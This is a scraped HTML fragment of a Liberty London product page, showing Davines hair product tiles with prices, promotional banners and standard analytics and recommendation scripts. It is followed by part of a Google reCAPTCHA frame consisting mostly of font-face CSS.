        <input type="hidden" class="product-tile-data-layer" id="gtm-product-data-442086" value="{&quot;name&quot;:&quot;Nourishing Oil 140ml&quot;,&quot;id&quot;:&quot;442086&quot;,&quot;price&quot;:32.17,&quot;brand&quot;:&quot;Davines&quot;,&quot;sku&quot;:&quot;&quot;,&quot;category&quot;:&quot;Hair Styling&quot;,&quot;variant&quot;:&quot;98-NO COLOUR&quot;,&quot;variantID&quot;:&quot;1001656916&quot;,&quot;list&quot;:&quot;&quot;,&quot;dimension7&quot;:&quot;Beauty&quot;,&quot;dimension8&quot;:1,&quot;dimension9&quot;:&quot;regular&quot;,&quot;dimension10&quot;:&quot;&quot;}" />
    

    
        <input type="hidden" class="product-tile-ga4-data-layer" id="gtm-ga4-product-data-442086" value="{&quot;item_id&quot;:&quot;442086&quot;,&quot;item_name&quot;:&quot;Nourishing Oil 140ml&quot;,&quot;item_brand&quot;:&quot;Davines&quot;,&quot;item_category&quot;:&quot;Hair Styling&quot;,&quot;item_category2&quot;:&quot;Beauty&quot;,&quot;item_category3&quot;:&quot;&quot;,&quot;item_category4&quot;:&quot;regular&quot;,&quot;item_category5&quot;:&quot;1001656916&quot;,&quot;item_variant&quot;:&quot;98-NO COLOUR&quot;,&quot;price&quot;:32.17,&quot;item_stock&quot;:1,&quot;item_list_name&quot;:&quot;&quot;}" />
    
    <div class="tile-actions-overlay mobile-overlay">
        <div class="overlay-content">
            <div class="overlay-header">
                <div class="drag-handle"></div>
                <button class="overlay-close">


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>

</button>
            </div>
            <div class="overlay-body"></div>
            <div class="visit-product">
                <a class="visit-product-link akzidenz-grotesk-pro-regular" href="/uk/nourishing-oil-140ml-442086.html">
                    <span class="visit-product-link-text">Visit Product Page</span>
                    <span class="visit-product-arrow">


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" >
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>

</span>
                </a>
            </div>
        </div>
    </div>
    <!-- END_dwmarker -->
</div>

</div>
                        </div>
                    
                
            
                <!-- CQuotient Activity Tracking (viewReco-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
	if(window.CQuotient) {
		var cq_params = {};
		cq_params.cookieId = window.CQuotient.getCQCookieId();
		cq_params.userId = window.CQuotient.getCQUserId();
		cq_params.emailId = CQuotient.getCQHashedEmail();
		cq_params.loginId = CQuotient.getCQHashedLogin();
		cq_params.accumulate = true;
		cq_params.products = [{
			id: '441375',
			sku: '',
			type: '',
			alt_id: ''
		}];
		cq_params.recommenderName = 'product-to-product_PDP_recommender';
		cq_params.realm = "AAVA";
		cq_params.siteId = "liberty";
		cq_params.instanceType = "prd";
		cq_params.locale = window.CQuotient.locale;
		cq_params.slotId = 'pdp-slot1-PI';
		cq_params.slotConfigId = 'Product_to_product_personal';
		cq_params.slotConfigTemplate = 'slots\/recommendation\/horizontalProductSwiper.isml';
		if(window.CQuotient.sendActivity)
			window.CQuotient.sendActivity( CQuotient.clientId, 'viewReco', cq_params );
		else
			window.CQuotient.activities.push( {activityType: 'viewReco', parameters: cq_params} );
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "441375", type: "recommendation"});
/* ]]> */
// -->
</script>
                    
                        <div class="swiper-slide product-tile-container">
                            

<div class="container p-0 product" data-pid="441375">
    











<div id="441375" class="col p-0 product-tile "
    data-update-tiles-url="https://www.libertylondon.com/on/demandware.store/Sites-liberty-Site/default/Tile-UpdateTiles?productId=441375"
    data-lazy-function="updateProductTile">

    <!-- dwMarker="product" dwContentID="1ccc42a28b789da0289a743a25" -->
    
     



    



    



    



    
















    
        
    
        
    






<div class="image-container ">
    

    <a href="/uk/invisible-serum-50ml-441375.html" class="tile-image-link">
        
        

        
            
                <img src="https://Liberty.a.bigcontent.io/v1/static/product-image-placeholder?fmt=auto"
                     data-orig="https://i8.amplience.net/i/liberty/441375-1001653921-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" data-src="https://i8.amplience.net/i/liberty/441375-1001653921-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true"
                    data-alternative="null" alt="Davines - Invisible Serum 50ml"
                     title="Davines - Invisible Serum 50ml" class="tile-image lazy" loading="lazy" decoding="async" />
            
        
    </a>

    

    
        <span class="add-to-bag-container d-none">
            <span class="add-to-bag">
                <button class="add-to-bag-icon" type="button" data-plp-product-tile=true></button>
                <button class="hidden-add-to-cart add-to-cart" type="button"
                    aria-label="Add to Bag"
                    title="Add to Bag"
                    data-pid="1001653921"
                    data-enable-quick-add="true"
                    data-add-to-cart-url="/on/demandware.store/Sites-liberty-Site/default/Cart-AddProduct"
                    data-plp-product-tile=true></button>
            </span>
        </span>
        <div class="tile-actions-overlay desktop-overlay">
            <div class="overlay-body" data-overlay-html=""></div>
        </div>
    
</div>

    <div class="tile-body">
        <div class="tile-details">
            <a href="/uk/invisible-serum-50ml-441375.html" title="Invisible Serum 50ml">
    
        <h5 class="product-brand d-inline-flex akzidenz-grotesk-pro-extended mb-0">
            <span>Davines</span>
        </h5>
    
</a>

            <a href="/uk/invisible-serum-50ml-441375.html" title="Invisible Serum 50ml">
    <h6 class="product-name mb-0">
        Invisible Serum 50ml
    </h6>
</a>


            <div class="js-tile-active-data-message text-danger"></div>

            
                
                
                    
                        
    <div class="price">
        
        
<span class="js-product-price ">
    
    
    
        
        <span class="strike-through list mr-2">
            <span class="value" content="22.75">
                <span class="sr-only">
                    Price reduced from
                </span>
                &pound;22.75

                <span class="sr-only">
                    to
                </span>
            </span>
        </span>
    

    
    
    <span class="sales">
        
        
            <span class="value" content="20.47">
        
        &pound;20.47

    </span>
</span>

    </div>


                    
                
            

            
            
                
                    
                
                    
                
            

            <div class="ratings d-none"></div>
            
            
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"><p class="pdp-call-out-message"><svg class="pr-2" xmlns="http://www.w3.org/2000/svg" width="19.951" height="20" viewBox="0 0 19.951 20">
	<g id="icon" transform="translate(-765.52 -435.64)">
		<path data-name="Path 133" d="M19.951,4.842V4.79a.588.588,0,0,0-.345-.536L10.345.053A.591.591,0,0,0,9.881.043L.368,3.9A.588.588,0,0,0,0,4.44v.03H0V15.3a.587.587,0,0,0,.348.537L9.51,19.95A.585.585,0,0,0,9.751,20a.577.577,0,0,0,.214-.041L19.577,16.2a.587.587,0,0,0,.374-.548V4.842ZM10.088,1.229l7.817,3.547L14.87,5.981a.581.581,0,0,0-.166-.118L7.084,2.445Zm-.173,6.72L2.054,4.482,5.621,3.038a.589.589,0,0,0,.155.111L13.4,6.566ZM1.177,5.382,9.311,8.969l-.089,9.56L1.177,14.923ZM10.4,18.527l.089-9.539,3.386-1.345v2.68a.588.588,0,1,0,1.177,0V7.175L18.774,5.7v9.556Z" transform="translate(765.52 435.64)" fill="#020202" />
	</g>
</svg>Free UK Standard Delivery on all orders over £100! Delivered within 3-5 working days. Normally £5.95.</p></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"><div class="pdp-call-out-message">
   <style>
      .promo-pdp-banner {
      display: block;
      width: 100%;
      height: auto;
      max-width: 39rem;
      border-radius: 8px;
      overflow: hidden;
      position: relative;
      padding-top: 10px;
      }
      .promo-pdp-banner img::selection, .promo-pdp-banner div::selection {
      background-color: transparent !important;
      }
      .promo-pdp-banner img {
      transform-origin: center;
      overflow: hidden;
      width: 100%;
      }
      .promo-mobile {
      display: none;
      }
      @media screen and (max-width: 420px) {
      .promo-desktop {
      display: none;
      }
      .promo-mobile {
      display: block;
      }
      }    
   </style>
   <a href="https://www.libertylondon.com/uk/department/featured/promotion-event/" title="The January Reset. Up to 20% off. Shop now" class="promo-pdp-banner" data-tracking='{ "promotion_id": "pdp_cardholder_id_1", "promotion_name": "Sale and Cardholder PDP Banner", "creative_slot": "pdp_cardholder_1"}'>
   <img class="promo-desktop" src="https://cdn.media.amplience.net/i/liberty/260119-PDP-Promo-Banner-Cardholder-Jan-2026-Desktop?fmt=auto" alt="The January Reset. Up to 20% off. Shop now" width="390" height="100">
   <img class="promo-mobile" src="https://cdn.media.amplience.net/i/liberty/260119-PDP-Promo-Banner-Cardholder-Jan-2026-Mobile?fmt=auto" alt="More than a Sale. The January Reset. Up to 20% off. Shop now" width="390" height="100">
   </a>
</div></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"><span class="plp-call-out-message pdp-call-out-message plp-promo-banner-blue"><b>ENJOY UP TO 10% OFF</b></span></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
            
            
        </div>

        <div class="tile-actions">
            
                

            
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"><p class="pdp-call-out-message"><svg class="pr-2" xmlns="http://www.w3.org/2000/svg" width="19.951" height="20" viewBox="0 0 19.951 20">
	<g id="icon" transform="translate(-765.52 -435.64)">
		<path data-name="Path 133" d="M19.951,4.842V4.79a.588.588,0,0,0-.345-.536L10.345.053A.591.591,0,0,0,9.881.043L.368,3.9A.588.588,0,0,0,0,4.44v.03H0V15.3a.587.587,0,0,0,.348.537L9.51,19.95A.585.585,0,0,0,9.751,20a.577.577,0,0,0,.214-.041L19.577,16.2a.587.587,0,0,0,.374-.548V4.842ZM10.088,1.229l7.817,3.547L14.87,5.981a.581.581,0,0,0-.166-.118L7.084,2.445Zm-.173,6.72L2.054,4.482,5.621,3.038a.589.589,0,0,0,.155.111L13.4,6.566ZM1.177,5.382,9.311,8.969l-.089,9.56L1.177,14.923ZM10.4,18.527l.089-9.539,3.386-1.345v2.68a.588.588,0,1,0,1.177,0V7.175L18.774,5.7v9.556Z" transform="translate(765.52 435.64)" fill="#020202" />
	</g>
</svg>Free UK Standard Delivery on all orders over £100! Delivered within 3-5 working days. Normally £5.95.</p></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"><div class="pdp-call-out-message">
   <style>
      .promo-pdp-banner {
      display: block;
      width: 100%;
      height: auto;
      max-width: 39rem;
      border-radius: 8px;
      overflow: hidden;
      position: relative;
      padding-top: 10px;
      }
      .promo-pdp-banner img::selection, .promo-pdp-banner div::selection {
      background-color: transparent !important;
      }
      .promo-pdp-banner img {
      transform-origin: center;
      overflow: hidden;
      width: 100%;
      }
      .promo-mobile {
      display: none;
      }
      @media screen and (max-width: 420px) {
      .promo-desktop {
      display: none;
      }
      .promo-mobile {
      display: block;
      }
      }    
   </style>
   <a href="https://www.libertylondon.com/uk/department/featured/promotion-event/" title="The January Reset. Up to 20% off. Shop now" class="promo-pdp-banner" data-tracking='{ "promotion_id": "pdp_cardholder_id_1", "promotion_name": "Sale and Cardholder PDP Banner", "creative_slot": "pdp_cardholder_1"}'>
   <img class="promo-desktop" src="https://cdn.media.amplience.net/i/liberty/260119-PDP-Promo-Banner-Cardholder-Jan-2026-Desktop?fmt=auto" alt="The January Reset. Up to 20% off. Shop now" width="390" height="100">
   <img class="promo-mobile" src="https://cdn.media.amplience.net/i/liberty/260119-PDP-Promo-Banner-Cardholder-Jan-2026-Mobile?fmt=auto" alt="More than a Sale. The January Reset. Up to 20% off. Shop now" width="390" height="100">
   </a>
</div></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"><span class="plp-call-out-message pdp-call-out-message plp-promo-banner-blue"><b>ENJOY UP TO 10% OFF</b></span></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
            
            

















        </div>
    </div>

    
        <input type="hidden" class="product-tile-data-layer" id="gtm-product-data-441375" value="{&quot;name&quot;:&quot;Invisible Serum 50ml&quot;,&quot;id&quot;:&quot;441375&quot;,&quot;price&quot;:20.47,&quot;brand&quot;:&quot;Davines&quot;,&quot;sku&quot;:&quot;&quot;,&quot;category&quot;:&quot;Hair Styling&quot;,&quot;variant&quot;:&quot;98-NO COLOUR&quot;,&quot;variantID&quot;:&quot;1001653921&quot;,&quot;list&quot;:&quot;&quot;,&quot;dimension7&quot;:&quot;Beauty&quot;,&quot;dimension8&quot;:1,&quot;dimension9&quot;:&quot;regular&quot;,&quot;dimension10&quot;:&quot;&quot;}" />
    

    
        <input type="hidden" class="product-tile-ga4-data-layer" id="gtm-ga4-product-data-441375" value="{&quot;item_id&quot;:&quot;441375&quot;,&quot;item_name&quot;:&quot;Invisible Serum 50ml&quot;,&quot;item_brand&quot;:&quot;Davines&quot;,&quot;item_category&quot;:&quot;Hair Styling&quot;,&quot;item_category2&quot;:&quot;Beauty&quot;,&quot;item_category3&quot;:&quot;&quot;,&quot;item_category4&quot;:&quot;regular&quot;,&quot;item_category5&quot;:&quot;1001653921&quot;,&quot;item_variant&quot;:&quot;98-NO COLOUR&quot;,&quot;price&quot;:20.47,&quot;item_stock&quot;:1,&quot;item_list_name&quot;:&quot;&quot;}" />
    
    <div class="tile-actions-overlay mobile-overlay">
        <div class="overlay-content">
            <div class="overlay-header">
                <div class="drag-handle"></div>
                <button class="overlay-close">


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>

</button>
            </div>
            <div class="overlay-body"></div>
            <div class="visit-product">
                <a class="visit-product-link akzidenz-grotesk-pro-regular" href="/uk/invisible-serum-50ml-441375.html">
                    <span class="visit-product-link-text">Visit Product Page</span>
                    <span class="visit-product-arrow">


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" >
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>

</span>
                </a>
            </div>
        </div>
    </div>
    <!-- END_dwmarker -->
</div>

</div>
                        </div>
                    
                
            
        </div>

        
        <div class="swiper-button-prev"></div>
        <div class="swiper-button-next"></div>

        
        <div class="swiper-scrollbar"></div>
    </div>
</div>
<script type="text/javascript">
    if (typeof einsteinRecommendationIntervals === 'undefined') {
        var einsteinRecommendationIntervals = {};
    }
    einsteinRecommendationIntervals['ad9d89a4aa01885e1a1ec4c8d8'] = setInterval(function () {
        if (window.swiperjsInitLoaded) {
            $('#maincontent').trigger('einsteinRecommendationsLoaded', ['.js-einstein-recommendations-ad9d89a4aa01885e1a1ec4c8d8']);
            clearInterval(einsteinRecommendationIntervals['ad9d89a4aa01885e1a1ec4c8d8']);
            $('#maincontent').trigger('einsteinRecommendations:gtmload', $('.js-einstein-recommendations-ad9d89a4aa01885e1a1ec4c8d8'));
        }
    }, 200);
</script>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lef950pAAAAAK7wCZTKi05okZRvYERYlXx6FaHT&co=aHR0cHM6Ly93d3cubGliZXJ0eWxvbmRvbi5jb206NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=2356vk9g6mu7
body_size: 48953
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
